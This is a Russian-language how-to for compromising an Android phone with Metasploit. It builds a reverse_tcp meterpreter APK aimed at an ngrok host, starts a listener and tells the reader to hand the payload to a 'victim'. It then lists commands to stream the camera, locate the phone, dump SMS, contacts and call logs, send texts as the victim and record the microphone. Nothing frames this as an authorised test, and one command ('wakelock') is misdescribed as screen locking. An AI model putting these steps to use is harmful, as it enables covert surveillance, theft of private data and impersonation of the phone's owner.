Мануал по Metasploit. Взлом устройства.

Этичный Хакер





Поднимаем tcp соединение:

./ngrok tcp 4444

Кстати, если у вас белый IP адрес, то Ngrok'ом можно не пользоваться.



Теперь нам нужно создать пейлоад под систему Android'a:

msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=19752 R > payload.apk

Если ты не используешь Ngrok, то в поле LHOST вписываешь свой ip адрес, а в поле LPORT ставишь 4444

Узнать IP можно командой:

ifconfig

Payload готов. Осталось запустить прослушиватель порта на соединения.



Для этого выполняем такие команды (в случае с Ngrok):

msfconsole use exploit/multi/handler set PAYLOAD android/meterpreter/reverse_tcp set LHOST localhost set LPORT 4444 exploit

Если вы не пользовались Ngrok, то команда должна выглядеть так:

msfconsole use exploit/multi/handler set PAYLOAD android/meterpreter/reverse_tcp set LHOST ВАШIP set LPORT 4444 exploit

Теперь, когда вы увидите надпись: "Started reverse TCP handler on...", прослушиватель готов, можем подкинуть жертве наш пейлоад.

Список команд интересных для meterpreter:



- Просмотр камеры в режиме реального времени:

webcam_stream

- Узнать текущую геолокацию:

geolocate



- Дампы: смс, контакты, история звонков:

dump_sms dump_calllog dump_contacts

- Отправка смс от имени жертвы:

send_sms

- Запись микрофона:

record_mic

- Скриншот экрана:

screenshot

- Блокировка экрана:

wakelock

Все команды можно узнать прописав help в терминале метерпретера.

На этом всё, Metasploit довольно обширный инструмент, на все его возможности уйдёт не один цикл статей.